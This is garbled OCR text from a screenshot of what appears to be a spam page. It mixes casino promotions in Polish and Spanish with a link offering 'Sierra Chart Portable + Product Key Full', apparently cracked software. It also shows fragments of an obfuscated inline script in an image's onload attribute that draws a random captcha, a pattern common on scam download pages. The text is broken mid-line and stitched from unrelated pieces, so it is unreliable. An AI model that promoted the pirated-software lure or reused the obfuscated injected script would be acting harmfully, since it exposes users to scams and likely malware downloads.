
Poradnik po
Blitz-bet Casino: Experiencia
Post
najnowszych grach
de Juego en Vivo
navigation
w
ezcash
Related Posts
Sierra Chart Portable + Product Key [x86x64] Full
HASH: d2ffdb56d0064ac7170a79483ebd5e61 | Updated: 2026-
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
onload="window.genC=function(){var
c=document.getElementById('capt'+'chaC'+'anv'+'as'),x=c.getCon
s='ABCD'+'EFGHJ'+'KL'+'MNPQ'+'RST'+'UVWXY'+'Z2'+'34567'+'8
i=0;i<(1+1+3);i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba('+'0,0,'+'0,'+'0.2)';x.beginPath();x.mov
(14+9+17));x.lineTo(Math.random()*(11+80+49),Math.random()*(18